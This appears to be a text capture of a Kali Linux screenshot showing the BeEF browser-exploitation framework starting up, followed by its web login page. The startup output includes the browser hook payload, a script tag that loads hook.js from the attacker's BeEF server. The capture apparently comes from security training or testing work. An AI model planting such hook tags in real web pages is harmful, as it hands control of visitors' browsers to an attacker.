 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Rj45:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Wed 2019-10-30 01:27:50 CST; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 6165 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 5 (limit: 4667)
Memory: 143.7M
CGroup: /system.slice/beef-xss.service
└─6172 ruby /usr/share/beef-xss/beef
10月 30 01:27:50 Rj45 systemd[1]: Starting LSB: BeEF...
10月 30 01:27:50 Rj45 systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@Rj45:~#
BeEF Authentication
127.0.0.1:3000/ui/authentication
搜索
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
BeEF
Authentication
Username:
Password:
Login